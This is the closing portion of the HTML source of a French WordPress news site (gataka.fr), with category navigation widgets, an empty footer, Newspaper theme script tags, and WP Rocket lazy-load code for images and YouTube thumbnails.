<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATÉGORIE POPULAIRE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.gataka.fr/category/business/"><span class="td-cat-name">Business</span><span class="td-cat-no">431</span></a></li><li><a href="https://www.gataka.fr/category/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">325</span></a></li><li><a href="https://www.gataka.fr/category/technologie/"><span class="td-cat-name">Technologie</span><span class="td-cat-no">282</span></a></li><li><a href="https://www.gataka.fr/category/web/"><span class="td-cat-name">Web</span><span class="td-cat-no">115</span></a></li><li><a href="https://www.gataka.fr/category/auto-moto/"><span class="td-cat-name">Auto-Moto</span><span class="td-cat-no">80</span></a></li><li><a href="https://www.gataka.fr/category/sciences/"><span class="td-cat-name">Sciences</span><span class="td-cat-no">33</span></a></li><li><a href="https://www.gataka.fr/category/health/"><span class="td-cat-name">health</span><span class="td-cat-no">3</span></a></li><li><a href="https://www.gataka.fr/category/nourriture/"><span class="td-cat-name">nourriture</span><span class="td-cat-no">0</span></a></li></ul></div>                <aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>NAVIGATION</span></h4>
			<ul>
					<li class="cat-item cat-item-29"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto<span class="td-widget-no">80</span></a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.gataka.fr/category/business/">Business<span class="td-widget-no">431</span></a>
</li>
	<li class="cat-item cat-item-371"><a href="https://www.gataka.fr/category/featured/">Featured<span class="td-widget-no">15</span></a>
</li>
	<li class="cat-item cat-item-381"><a href="https://www.gataka.fr/category/health/">health<span class="td-widget-no">3</span></a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle<span class="td-widget-no">325</span></a>
</li>
	<li class="cat-item cat-item-370"><a href="https://www.gataka.fr/category/sciences/">Sciences<span class="td-widget-no">33</span></a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.gataka.fr/category/technologie/">Technologie<span class="td-widget-no">282</span></a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.gataka.fr/category/web/">Web<span class="td-widget-no">115</span></a>
</li>
			</ul>

			</aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gataka.fr/"><img src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt="" title=""  width="696" height="108"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>À PROPOS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SUIVEZ NOUS</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div data-wpr-lazyrender="1" class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6970d606e0e82
    -->

    <script type='text/javascript' src='https://www.gataka.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1' id='td-site-min-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1766793682' id='tdPostImages-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1766793682' id='tdSocialSharing-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1766793682' id='tdModalPostImages-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f' id='tdb_js_files_for_front-js' data-rocket-defer defer></script>


<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1766793682" id="tdToTop-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=1766793682" id="tdLoginMobile-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1766793682" id="tdAjaxSearch-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1766793682" id="tdLogin-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1766793682" id="tdMenu-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1766793682" id="tdLoadingBox-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.gataka.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Lire la vidéo Youtube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769002502 -->